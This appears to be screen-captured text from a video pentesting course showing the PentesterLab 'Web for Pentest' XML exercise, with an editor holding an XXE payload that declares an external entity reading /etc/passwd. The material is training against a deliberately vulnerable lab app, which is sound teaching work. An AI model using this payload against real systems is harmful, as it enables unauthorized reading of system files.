 PentesterLab » Web for Pentest
[PentesterLab] Web for Pentest
192.168.1.12/xml/example1.php?xml=<udemy>udemy</udemy>
0
PentesterLab.com
Home
Hello udemy
© PentesterLab 2013
C:\Users\admin\Desktop\javascript\xss.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
xss.html
1 <!DOCTYPE test [<!ENTITY xxe SYSTEM
"file:///etc/passwd">]><test>&xxe;</test>
Line 1, Column 78
Tab Size: 4
HTML
Udemy